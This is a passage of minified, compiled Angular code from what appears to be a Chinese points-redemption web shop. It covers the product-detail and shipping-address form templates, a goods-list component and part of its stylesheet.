null),e["\u0275prd"](2048,[[8,4]],m.o,null,[m.h]),e["\u0275did"](116,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](117,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](118,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](120,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](122,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](124,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u624b\u673a\u53f7\u7801"])),(n()(),e["\u0275eld"](126,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](128,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,11,{defaultValidateControl:0}),(n()(),e["\u0275eld"](130,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](131,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,12,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](133,0,null,0,9,"input",[["appLimitInput",""],["formControlName","phoneNum"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,135)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,135).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,142).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,142).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,142).onInput(t)&&o),o}),null,null)),e["\u0275did"](134,16384,[[12,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](135,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](136,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](139,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[11,4]],m.o,null,[m.h]),e["\u0275did"](141,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](142,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](143,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](145,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](147,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](149,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](151,0,null,0,15,"nz-form-control",[["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](153,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),e["\u0275qud"](603979776,14,{defaultValidateControl:0}),(n()(),e["\u0275eld"](155,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](156,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,15,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](158,0,null,0,8,"textarea",[["formControlName","mark"],["maxlength","200"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u5907\u6ce8\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,160)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,160).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](159,16384,[[15,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](160,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](161,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](164,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[14,4]],m.o,null,[m.h]),e["\u0275did"](166,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](167,0,null,null,4,"button",[["nz-button",""],["nzSize","large"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.submitForm()&&e),e}),R.b,R.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](169,1818624,null,1,w.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,S.b,g.H,e.NgZone,g.n,[2,g.j],[2,y.a]],{nzSize:[0,"nzSize"]},null),e["\u0275qud"](603979776,16,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u7acb\u5373\u5151\u6362"]))],(function(n,l){var t=l.component;n(l,5,0,t.goodData.smallimg),n(l,35,0,t.goodNumber),n(l,38,0,"number"),n(l,43,0),n(l,46,0,t.validateForm),n(l,51,0),n(l,53,0),n(l,56,0,"5"),n(l,60,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,64,0,"\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740",t.nzOptions),n(l,66,0,"area"),n(l,71,0),n(l,75,0,"5"),n(l,79,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,87,0,"100"),n(l,90,0,"address"),n(l,95,0),n(l,99,0,"5"),n(l,103,0,"18","1","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"),n(l,111,0,"15"),n(l,114,0,"receiver"),n(l,117,0,"chinese"),n(l,120,0),n(l,124,0,"5"),n(l,128,0,"18","1","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"),n(l,136,0,"11"),n(l,139,0,"phoneNum"),n(l,142,0,"number"),n(l,145,0),n(l,149,0,"5"),n(l,153,0,"18","1"),n(l,161,0,"200"),n(l,164,0,"mark"),n(l,169,0,"large")}),(function(n,l){var t=l.component;n(l,7,0,t.goodData.pluname),n(l,9,0,t.goodData.describe),n(l,17,0,t.goodData.cprice),n(l,21,0,t.goodData.price*t.goodNumber),n(l,26,0,t.goodData.integral),n(l,32,0,e["\u0275nov"](l,37).ngClassUntouched,e["\u0275nov"](l,37).ngClassTouched,e["\u0275nov"](l,37).ngClassPristine,e["\u0275nov"](l,37).ngClassDirty,e["\u0275nov"](l,37).ngClassValid,e["\u0275nov"](l,37).ngClassInvalid,e["\u0275nov"](l,37).ngClassPending),n(l,41,0,e["\u0275nov"](l,48).ngClassUntouched,e["\u0275nov"](l,48).ngClassTouched,e["\u0275nov"](l,48).ngClassPristine,e["\u0275nov"](l,48).ngClassDirty,e["\u0275nov"](l,48).ngClassValid,e["\u0275nov"](l,48).ngClassInvalid,e["\u0275nov"](l,48).ngClassPending),n(l,49,0,e["\u0275nov"](l,51).withHelpClass),n(l,62,1,["0","large"===e["\u0275nov"](l,64).nzSize,"small"===e["\u0275nov"](l,64).nzSize,e["\u0275nov"](l,64).nzDisabled,e["\u0275nov"](l,64).menuVisible,!!e["\u0275nov"](l,64).inputValue,e["\u0275nov"](l,64).isFocused,e["\u0275nov"](l,68).ngClassUntouched,e["\u0275nov"](l,68).ngClassTouched,e["\u0275nov"](l,68).ngClassPristine,e["\u0275nov"](l,68).ngClassDirty,e["\u0275nov"](l,68).ngClassValid,e["\u0275nov"](l,68).ngClassInvalid,e["\u0275nov"](l,68).ngClassPending]),n(l,69,0,e["\u0275nov"](l,71).withHelpClass),n(l,81,1,[e["\u0275nov"](l,82).nzCompact,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).isSmallSearch,e["\u0275nov"](l,82).isAffixWrapper,e["\u0275nov"](l,82).isAddOn,e["\u0275nov"](l,82).isGroup,e["\u0275nov"](l,82).isLargeGroup,e["\u0275nov"](l,82).isLargeGroupWrapper,e["\u0275nov"](l,82).isLargeAffix,e["\u0275nov"](l,82).isLargeSearch,e["\u0275nov"](l,82).isSmallGroup,e["\u0275nov"](l,82).isSmallAffix,e["\u0275nov"](l,82).isSmallGroupWrapper]),n(l,84,1,[e["\u0275nov"](l,85).disabled,"large"===e["\u0275nov"](l,85).nzSize,"small"===e["\u0275nov"](l,85).nzSize,e["\u0275nov"](l,87).maxlength?e["\u0275nov"](l,87).maxlength:null,e["\u0275nov"](l,92).ngClassUntouched,e["\u0275nov"](l,92).ngClassTouched,e["\u0275nov"](l,92).ngClassPristine,e["\u0275nov"](l,92).ngClassDirty,e["\u0275nov"](l,92).ngClassValid,e["\u0275nov"](l,92).ngClassInvalid,e["\u0275nov"](l,92).ngClassPending]),n(l,93,0,e["\u0275nov"](l,95).withHelpClass),n(l,105,1,[e["\u0275nov"](l,106).nzCompact,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).isSmallSearch,e["\u0275nov"](l,106).isAffixWrapper,e["\u0275nov"](l,106).isAddOn,e["\u0275nov"](l,106).isGroup,e["\u0275nov"](l,106).isLargeGroup,e["\u0275nov"](l,106).isLargeGroupWrapper,e["\u0275nov"](l,106).isLargeAffix,e["\u0275nov"](l,106).isLargeSearch,e["\u0275nov"](l,106).isSmallGroup,e["\u0275nov"](l,106).isSmallAffix,e["\u0275nov"](l,106).isSmallGroupWrapper]),n(l,108,1,[e["\u0275nov"](l,109).disabled,"large"===e["\u0275nov"](l,109).nzSize,"small"===e["\u0275nov"](l,109).nzSize,e["\u0275nov"](l,111).maxlength?e["\u0275nov"](l,111).maxlength:null,e["\u0275nov"](l,116).ngClassUntouched,e["\u0275nov"](l,116).ngClassTouched,e["\u0275nov"](l,116).ngClassPristine,e["\u0275nov"](l,116).ngClassDirty,e["\u0275nov"](l,116).ngClassValid,e["\u0275nov"](l,116).ngClassInvalid,e["\u0275nov"](l,116).ngClassPending]),n(l,118,0,e["\u0275nov"](l,120).withHelpClass),n(l,130,1,[e["\u0275nov"](l,131).nzCompact,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).isSmallSearch,e["\u0275nov"](l,131).isAffixWrapper,e["\u0275nov"](l,131).isAddOn,e["\u0275nov"](l,131).isGroup,e["\u0275nov"](l,131).isLargeGroup,e["\u0275nov"](l,131).isLargeGroupWrapper,e["\u0275nov"](l,131).isLargeAffix,e["\u0275nov"](l,131).isLargeSearch,e["\u0275nov"](l,131).isSmallGroup,e["\u0275nov"](l,131).isSmallAffix,e["\u0275nov"](l,131).isSmallGroupWrapper]),n(l,133,1,[e["\u0275nov"](l,134).disabled,"large"===e["\u0275nov"](l,134).nzSize,"small"===e["\u0275nov"](l,134).nzSize,e["\u0275nov"](l,136).maxlength?e["\u0275nov"](l,136).maxlength:null,e["\u0275nov"](l,141).ngClassUntouched,e["\u0275nov"](l,141).ngClassTouched,e["\u0275nov"](l,141).ngClassPristine,e["\u0275nov"](l,141).ngClassDirty,e["\u0275nov"](l,141).ngClassValid,e["\u0275nov"](l,141).ngClassInvalid,e["\u0275nov"](l,141).ngClassPending]),n(l,143,0,e["\u0275nov"](l,145).withHelpClass),n(l,155,1,[e["\u0275nov"](l,156).nzCompact,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).isSmallSearch,e["\u0275nov"](l,156).isAffixWrapper,e["\u0275nov"](l,156).isAddOn,e["\u0275nov"](l,156).isGroup,e["\u0275nov"](l,156).isLargeGroup,e["\u0275nov"](l,156).isLargeGroupWrapper,e["\u0275nov"](l,156).isLargeAffix,e["\u0275nov"](l,156).isLargeSearch,e["\u0275nov"](l,156).isSmallGroup,e["\u0275nov"](l,156).isSmallAffix,e["\u0275nov"](l,156).isSmallGroupWrapper]),n(l,158,1,[e["\u0275nov"](l,159).disabled,"large"===e["\u0275nov"](l,159).nzSize,"small"===e["\u0275nov"](l,159).nzSize,e["\u0275nov"](l,161).maxlength?e["\u0275nov"](l,161).maxlength:null,e["\u0275nov"](l,166).ngClassUntouched,e["\u0275nov"](l,166).ngClassTouched,e["\u0275nov"](l,166).ngClassPristine,e["\u0275nov"](l,166).ngClassDirty,e["\u0275nov"](l,166).ngClassValid,e["\u0275nov"](l,166).ngClassInvalid,e["\u0275nov"](l,166).ngClassPending]),n(l,167,0,e["\u0275nov"](l,169).nzWave)}))}var G=t("ZYCi"),q=t("ZTLX"),V=t("KMFx"),j=t("Cxl7"),W=t("8cFx"),$=t("bZGi"),U=t("5XGL"),B=function(){function n(n,l,t,e,o,i,u,a,r){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.auth=i,this.router=u,this.modal=a,this.baseConfig=r,this.goodList=[],this.pageData={total:1,current:1,size:12},this.bannerList=[{imgUrl:this.config.baseImgUrl+"images/jfsc/banner01.jpg"}],this.hotData=[],this.detailModalShow=!1,this.goodData={},this.showDots=!0,this.bannerHeight=600}return n.prototype.ngOnInit=function(){this.leftData=this.service.leftData,this.Runtimes=this.leftData.length?this.leftData.length/1.5:0,this.getGoods(),this.getHotGood(),this.baseConfig.integralBanner||(this.bannerList.length=1,this.bannerHeight=600,this.showDots=!1)},n.prototype.getGoods=function(){var n=this;this.service.getGoods({pageNo:this.pageData.current,pageSize:this.pageData.size}).subscribe((function(l){(document.documentElement.scrollTop||document.body.scrollTop)&&(document.body.scrollTop=1500,document.documentElement.scrollTop=1500),n.goodList=l.list,n.pageData.total=l.total,n.pageData.current=l.pageNo}))},n.prototype.getHotGood=function(){var n=this;this.service.getHotGood().subscribe((function(l){1e4===l.status?n.hotData=l.data.filter((function(n){return"1"==n.hot})):n.message.error(l.msg)}))},n.prototype.getGoodDetail=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.goodList[n],{integral:t.data.integral}),l.detailModalShow=!0)}))):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.getGoodHots=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.hotData[n],{integral:t.data.integral}))}))):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.hideModal=function(n){this.detailModalShow=n},n.prototype.routerRecod=function(){this.auth.isAuth?this.router.navigate(["/integral/integralRecord"]):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Z=t("WAj7"),J=e["\u0275crt"]({encapsulation:0,styles:[['.integral-bg[_ngcontent-%COMP%]{min-width:1200px;width:100%;height:auto;background:#560003;margin-top:205px;padding-bottom:20px}.integral-banner[_ngcontent-%COMP%]{min-width:1200px;height:600px}.integral-banner[_ngcontent-%COMP%]   .bgImage[_ngcontent-%COMP%]{min-width:1200px;height:100%;background-position:top center}.integral[_ngcontent-%COMP%]{width:1220px;margin:20px auto 0;padding:10px;background-color:#560003}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;height:48px;padding:0 15px 0 22px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{position:absolute;top:12px;left:9px;height:63%;width:5px;background:#e09934;content:""}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]{position:relative;height:60px;padding:0 15px 0 22px;font-size:32px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px;border-bottom:2px solid #756f27}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]{display:inline-block;font-family:MicrosoftYaHei;font-size:20px;font-weight:500;color:#fff}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:12px;color:#e09934}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]{float:right}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   .clear-boxed[_ngcontent-%COMP%]{display:inline-block;width:12px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:124px;height:32px;line-height:28px;font-size:14px;border-radius:16px;text-align:center}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{vertical-align:middle;margin-right:0!important}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type{color:#e09934;border:2px solid #e09934;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type   i[_ngcontent-%COMP%]{color:#e09934}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{content:"";position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #e09934}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{transition:.3s;background:#e09934;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type{color:#e09934;border:2px solid #e09934;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type   i[_ngcontent-%COMP%]{color:#e09934}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{content:"";position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #e09934}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{transition:.3s;background:#e09934;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]{float:left;width:1200px;font-size:13px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:320px;height:500px;margin-top:18px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#e09934;color:#480004;text-align:center}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:320px;height:450px;background-color:#666;margin:0 0 19px;padding:0 8px;overflow:hidden;border:1px solid #666;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{animation-name:scrollVertical;animation-timing-function:linear;animation-iteration-count:infinite}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-bottom:1px dashed #ccc;width:100%;height:40px;line-height:40px;display:inline-block;cursor:pointer;text-align:center;color:#ccc}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{font-weight:700;color:#ccc}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:870px;height:500px;float:left;margin-top:18px;background:#fff;overflow:hidden;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-data[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-left-btn[_ngcontent-%COMP%]{position:absolute;top:230px;left:-5px;width:30px;height:30px;border-radius:0 15px 15px 0;border:none;background:#333;opacity:.5;outline:0}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-right-btn[_ngcontent-%COMP%]{position:absolute;top:230px;right:-5px;width:30px;height:30px;border-radius:15px 0 0 15px;border:none;outline:0;background:#333;opacity:.5}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover{opacity:.9}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]{opacity:.9;transform:translateY(-104px);width:870px;height:120px;line-height:120px;font-size:20px;text-align:center;font-weight:700;background:#333;cursor:pointer;position:absolute;left:0;bottom:-104px;opacity:.8;transition:all .4s}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:70%;height:120px;text-align:left}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:30px;line-height:30px;padding-left:30px;margin-top:7px;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]{border:1px solid #e09934;color:#e09934;float:right;width:120px;height:40px;line-height:40px;text-align:center;margin:40px 50px;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:after, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{content:"";position:absolute;left:0;top:0;width:0;height:100%;background:#e09934;color:#fff;z-index:-2;border-radius:4px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover{z-index:1;background:0 0;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{transition:.3s;background:#e09934;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover:before, 